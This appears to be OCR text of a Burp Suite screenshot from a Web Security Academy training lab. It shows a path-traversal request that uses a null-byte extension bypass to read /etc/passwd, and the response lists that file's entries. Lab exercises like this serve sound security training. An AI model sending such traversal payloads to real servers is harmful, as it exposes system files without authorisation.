 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: https://0a6900f504d434e581967f4400ab0026.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host:
0a6900f504d434e581967f4400ab0026.web-security-academy.ne
t
3 Cookie: session=82qIp774lAe6P0Ik2BQqjcigQwvuOHtg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a6900f504d434e581967f4400ab0026.web-security-ac
ademy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3